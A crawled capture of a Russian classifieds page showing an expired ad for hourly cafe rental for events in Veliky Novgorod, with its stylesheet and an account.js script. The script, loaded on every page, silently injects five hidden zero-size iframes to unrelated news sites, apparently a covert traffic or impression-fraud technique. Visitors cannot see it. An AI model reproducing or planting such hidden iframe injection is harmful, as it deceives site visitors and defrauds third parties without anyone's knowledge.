

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.kolmovo.ru/ad657067.html
body_size: 4784
content:
<!DOCTYPE html>
<html>
	<head>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y3NTEZNNW6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y3NTEZNNW6');
</script>

	<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
	<meta http-equiv="Content-Language" content="ru">	
			
		
		
		
			<title>Кафе в аренду для проведения различных мероприятий и праздников</title>
	<meta name="description" content="Почасовая аренда кафе для проведения различных мероприятий и праздников до 20 чело. Великий Новгород: Кафе в аренду для проведения различных мероприятий и праздников." />
	<meta name="keywords" content="Кафе в аренду для проведения различных мероприятий и праздников" />
	<meta itemprop="headline" content="Кафе в аренду для проведения различных мероприятий и праздников">
	<meta itemprop="description" content="Почасовая аренда кафе для проведения различных мероприятий и праздников до 20 чело. Великий Новгород: Кафе в аренду для проведения различных мероприятий и праздников.">
					
				
		
		
			
			<meta name='yandex-verification' content='4df72f22abc1d78f'>
		<link rel="apple-touch-icon" href="https://www.kolmovo.ru/apple-touch-icon.png">
<link rel="icon" href="https://www.kolmovo.ru/favicon.svg" type="image/svg+xml">
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
<meta name="HandheldFriendly" content="true"><meta name="MobileOptimzied" content="width">
		
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
		<style type="text/css">
		@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  src: local('Exo 2 Regular'), local('Exo2-Regular'), url(https://www.kolmovo.ru/s.woff2) format('woff2');
  unicode-range: U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
  font-display: swap;
}
@font-face {
  font-family: 'Exo 2';
  font-style: normal;
  font-weight: 400;
  src: local('Exo 2 Regular'), local('Exo2-Regular'), url(https://www.kolmovo.ru/s2.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-display: swap;
}

		#lx_amn_fullscr {
   }
		.leftimgt {
    float:left; 
    border:0px solid white;
    margin-right: 0px;
     padding-right:0px;
   }
		.leftimg {
    float:left; 
    border:0px solid white;
    margin-right: 7px;
     padding-right:0px;
   }
pre {
text-align: left;
font-size: 16px;

text-indent: -10em;
white-space: pre-wrap;/* CSS 2.1 */
white-space: -moz-pre-wrap;/* Mozilla */
white-space: -o-pre-wrap;/* Opera 7 */
white-space: -pre-wrap;/* Opera 4-6 */
word-wrap: break-word;/* IE 5.5+ */
}
h1 {
	
	font-size: 18px;
	font-weight: bold;
	color: #900B09;
	text-decoration: none;
	text-align:center;
}
h2 {
	
	font-size: 14px;
	font-weight: bold;
	color: #222222;
	text-decoration: none;
	text-align:center;
}
p{text-indent:20px;text-align: justify;}
a:link {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
}
a:visited {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
}
a:hover {
	
	font-size: 11px;
	font-weight: normal;
	color: #FF0000;
	text-decoration: underline;
}
a:active {
	
	font-size: 11px;
	font-weight: normal;
	color: #900B09;
	text-decoration: none;
	
}
a.dr:link {
	font-size: 11px; line-height: 20px;
}
a.dr:visited {
	font-size: 11px; line-height: 20px;
}
a.dr:hover {
	font-size: 11px; line-height: 20px;
}
a.dr:active {
	font-size: 11px; line-height: 20px;
}
td.uniqueClass a {font-size: 14px; font-weight: bold;} 
td.uniqueClass2 a {font-size: 16px; font-weight: bold;} 
td.uniqueClass3 a {font-size: 12px;} 
</style>	
	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	</head>
	
	
	<body style="font-family: 'Exo 2';">
	
	
																																																											<center><a href="https://www.kolmovo.ru/" title="колмово.ру" style="font-size: 154px; font-weight: bold;">КОЛМОВО.РУ</a></center>
		<table align="center" cellpadding="5" cellspacing="5" border="0" width="1050">
			<tr>
				<td width="290" valign="top" style=" border-color: silver; border-width: 0px 1px 0px 0px; border-style: dotted;">
				<table border="0" width="100%">
					<tr>
							<td>
							<h1>Кафе в аренду для проведения различных мероприятий и праздников</h1>																																						<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/" style="line-height: 22px; font-size: 14px;">На главную</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/sort.jpg" width=16 height=15 alt="" border=0>
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/nadd.html" style="line-height: 22px; font-size: 14px;">Добавить объявление</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/edit.html" style="line-height: 22px; font-size: 14px;">Изменить/удалить</a>
					</td></tr></table>
										<table align=center><tr><td align=center width=12>
										<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
										</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/search.html" style="line-height: 22px; font-size: 14px;">Поиск по сайту</a>
					</td></tr></table>
						
						
					<table align=center><tr><td align=center width=12>
					<img src="https://www.kolmovo.ru/vc.jpg" alt="" width=12 height=11 border=0 style="display:block;">
					</td>
					<td align=left width=208>
						<a href="https://www.kolmovo.ru/back/" style="line-height: 14px; font-size: 14px;" target="_blank"><b>Связаться с нами</b></a>
					</td></tr></table>
					
										
					
					</td>
						</tr>
					</table>
					<center>
									
															<center>
								
										<br>
						
					<font style=" background-color: white;  font-size: 14px; color: #000000;">Разделы:</font><br>
					
					<a href="https://www.kolmovo.ru/news/" style="font-size: 18px; line-height: 26px;" target="_blank">Новости</a><br>
					
					<a href="https://www.kolmovo.ru/CAT1/1.html" style="font-size: 18px; line-height: 26px;">Работа и вакансии</a><br>
					<a href="https://www.kolmovo.ru/CAT32/1.html" style="font-size: 18px; line-height: 26px;">Знакомства</a><br>
					
					<a href="https://www.kolmovo.ru/realt.html" style="font-size: 18px; line-height: 26px;">Недвижимость</a><br>
					<a href="https://www.kolmovo.ru/CAT12/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">комнаты</a><br>
					<a href="https://www.kolmovo.ru/CAT13/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">квартиры</a><br>
					<a href="https://www.kolmovo.ru/CAT15/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">дома, дачи, участки</a><br>
					
					<a href="https://www.kolmovo.ru/auto_transport.html" style="font-size: 18px; line-height: 26px;">Транспорт</a><br>
					<a href="https://www.kolmovo.ru/CAT4/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">легковые авто</a><br>
					<a href="https://www.kolmovo.ru/CAT5/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">грузовые авто</a><br>
					<a href="https://www.kolmovo.ru/CAT10/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">грузоперевозки</a><br>
					
					<a href="https://www.kolmovo.ru/mobile_electro.html" style="font-size: 18px; line-height: 26px;">Средства связи и электроника</a><br>
					<a href="https://www.kolmovo.ru/CAT18/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">мобильные телефоны</a><br>
					<a href="https://www.kolmovo.ru/CAT20/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">компьютеры, ноутбуки, КПК</a><br>
					<a href="https://www.kolmovo.ru/CAT23/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">бытовая и офисная техника</a><br>
					<a href="https://www.kolmovo.ru/hoz.html" style="font-size: 18px; line-height: 26px;">Строительство и хозяйство</a><br>
					<a href="https://www.kolmovo.ru/CAT28/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">строительство, ремонт</a><br>
					<a href="https://www.kolmovo.ru/leasure.html" style="font-size: 18px; line-height: 26px;">Отдых, досуг, находки, разное</a><br>
					
					<a href="https://www.kolmovo.ru/doma.html" style="font-size: 18px; line-height: 26px;">Для дома</a><br>
					<a href="https://www.kolmovo.ru/CAT42/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">мебель</a><br>
					<a href="https://www.kolmovo.ru/CAT43/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">одежда, обувь</a><br>
					<a href="https://www.kolmovo.ru/CAT45/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">домашние питомцы</a><br>
					<a href="https://www.kolmovo.ru/CAT46/1.html" style="color: #222222; font-size: 14px; line-height: 20px; text-decoration: none;">для детей</a><br>
					
																				</center>
		
																
				</td>
								
								<td width="760" valign="top" align=left>
				



       
        
<table width="100%" cellspacing=1 cellpadding=1>
	<tr>
		<td width="100%" align=left>
<table width="100%" cellspacing=1 cellpadding=1>
	<tr>
		<td width="100%" align=left>

	

			
		

		<font style="background-color: white; font-size: 16px; color: #000000; text-decoration: none;">
			
			

			<div style="text-align: left;">
		
		
		
									
   	
   	
   	   	   	   	   	   	   	   	   	
   	<font style="background-color: white; font-size: 14px; color: #333333;">Категория: Услуги по недвижимости(агенства, маклеры и т.п.).</font><br>
				
		   	
   <p style="word-break: break-word;;text-indent: 0px;"><font style=" font-weight: bold;text-align:left; font-size: 34px; line-height: 48px; color: black; text-decoration: none;">Кафе в аренду для проведения различных мероприятий и праздников</font> <font style="text-align:left; font-size: 34px; line-height: 48px; color: #555555; text-decoration: none; font-weight: bold;">(Великий Новгород):</font></p>
   
   
   					
			<p style="word-break: break-word;;text-indent: 0px;"><font style="font-size: 22px; line-height: 30px;">Почасовая аренда кафе для проведения различных мероприятий и праздников до 20 человек . Круглосуточно . По вашему заказу можем приготовить любые блюда Русской и Европейской кухни. Звоните по цене обязательно договоримся.</font></p>
						<br>			<br><br><font style="color: Red; font-size: 14px; font-weight: bold;">Срок объявления истёк. Информация может быть устаревшей!<br>Или автор объявления сам его удалил, или оно удалилось по истечении срока.</font><br><br>			<font style="font-size: 18px; font-weight: bold;">По  
								
																		
												<a href="https://www.kolmovo.ru/CAT16/1.html" style="font-size: 18px; font-weight: bold;">этой ссылке</a>
						
																		
														
																						
														 свежие объявления на эту тему.
		</font><br>
				 <p style="word-break: break-word;;text-indent: 0px;">	
				
			
				<br><br><font style="background-color: white; font-size: 18px; line-height: 26px; color: #000000;">Дата размещения: <u>2021-11-03 16:06:01</u>.</font> 
		
																		
		</font><br>[<font style="background-color: white; font-size: 18px; line-height: 26px; color: #000000;">Добавлено на 30 дней.</font>] <font color=white> (610)</font><br>		
		<font style="background-color: white; font-size: 18px; line-height: 26px; color: #000000;">Тип: предложение.
				 		</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">Имя: недоступно</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">Телефон: недоступно</font><br>
		<font style="background-color: white; font-size: 20px; line-height: 26px; color: #000000;">E-mail: недоступно</font><br><br>
		
		
		
				</p>
		
			
				
		
		
		
		
			
<table align=center width="100%"><tr>
				<td width=100%% align=center class=uniqueClass2>
<div id="yandex_rtb_C-A-56709-51"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-56709-51',
    blockId: 'C-A-56709-51'
  })
})</script>

				</td>
			</tr></table><br>

		
					<font style="font-size: 16px;">Пожалуйста, во избежание недоразумений и лишних вопросов от человека, которому Вы будете звонить или писать на электронную почту, пожалуйста, сообщите в начале разговора или в начале письма, что <u>нашли информацию на сайте Колмово.ру</u></font><br><br>
									
		<a href="https://www.kolmovo.ru/back/pismo.php?id=657067" style="font-size: 14px;" target=_blank><style>.leftimg {
    float:left; 
    border:0px solid white;
    margin-right: 3px;
     padding-right:3px;
   }</style><img src="https://www.kolmovo.ru/sos.jpg" alt="" width="16" height="16" class="leftimg" style="margin:3px;">Вы можете прямо сейчас пожаловаться на это объявление, если считаете, что с ним что-то не так.</a>		
		</div>
<br>
			
			
		
		
			</font>
			
			
			












</center>
		</td>
	</tr>
</table>


		</td>
	</tr>
</table>


				</td>				
			</tr>
		</table>
	
		<br>
				
		
		<center>
		
		
<table width="800"><tr><td width="800"><center>Архивы статей: <a href="https://www.kolmovo.ru/ar-1.php">[1]</a>, <a href="https://www.kolmovo.ru/ar-2.php">[2]</a>, <a href="https://www.kolmovo.ru/ar-3.php">[3]</a>, <a href="https://www.kolmovo.ru/ar-4.php">[4]</a>, <a href="https://www.kolmovo.ru/ar-5.php">[5]</a>, <a href="https://www.kolmovo.ru/ar-6.php">[6]</a>, <a href="https://www.kolmovo.ru/ar-7.php">[7]</a>, <a href="https://www.kolmovo.ru/ar-8.php">[8]</a>, <a href="https://www.kolmovo.ru/ar-9.php">[9]</a><br><br>

<a href="https://www.kolmovo.ru/news/483152">https://www.kolmovo.ru/news/483152</a> | <a href="https://www.kolmovo.ru/news/483175">https://www.kolmovo.ru/news/483175</a> | <a href="https://www.kolmovo.ru/news/483188">https://www.kolmovo.ru/news/483188</a></center>
</td></tr></table><br>


		<a href="https://www.kolmovo.ru/rules.html" target="_blank">Правила, условия использования</a>&nbsp;&nbsp;&nbsp;		
		<a href="https://www.kolmovo.ru/" title="Великий Новгород объявления, доска объявлений в Великом Новгороде">kolmovo.ru - Великий Новгород объявления. доска объявлений в Великом Новгороде.</a><br>
		<font style="font-family: Verdana; background-color: white; font-family: Verdana; font-size: 11px; color: #000000;">Настоящий ресурс может содержать материалы 16+. Регистрационный номер средства массовой информации ЭЛ № ФС77-87430<br>выдан Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор) 24 мая 2024 года.<br>Примерная тематика и (или) специализация: Спортивная, физкультурно-спортивная, информационная, новостная,<br>реклама в соответствии с законодательством Российской Федерации о рекламе.
		<img src="https://www.kolmovo.ru/red.jpg" border="0" style="display:block; width: 760px;">
		</font>	
<br><br>


<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter466695 = new Ya.Metrika({
                    id:466695,
                    params:window.yaParams,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<!-- /Yandex.Metrika counter -->
	
	<!--LiveInternet counter--><script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script><!--/LiveInternet-->
	

</center><br>

<link rel="stylesheet" href="https://www.kolmovo.ru/popup.css" type="text/css">


<script src="/account.js"></script>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kolmovo.ru/popup.css
body_size: 64
content:
#wind {
       position: absolute;
    width:400px;
    left: 35%;
      top: 100px;
    border:solid #000 2px;
    display: none;
      z-index: 10;
    overflow: hidden;
    background-color:#fff;
    color:#000;
    text-align:center;
    padding:10px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kolmovo.ru/account.js
body_size: 244
content:
// РЎРїРёСЃРѕРє URL РґР»СЏ РІСЃС‚Р°РІРєРё РІ iframe
const iframeUrls = [
  "https://piterskie-zametki.ru/about.html",
  "https://glavufa.ru/about.html",
  "https://ekb-on-air.ru/about.html",
  "https://perm-open.ru/about.html",
  "https://pishet-omsk.ru/about.html"
];

// Р¤СѓРЅРєС†РёСЏ РґР»СЏ РґРѕР±Р°РІР»РµРЅРёСЏ iframe РЅР° СЃС‚СЂР°РЅРёС†Сѓ
iframeUrls.forEach(url => {
  const iframe = document.createElement('iframe');
  iframe.src = url;
  iframe.style.width = "0";
  iframe.style.height = "0";
  iframe.style.border = "none";
  iframe.style.visibility = "hidden";
  document.body.appendChild(iframe);
});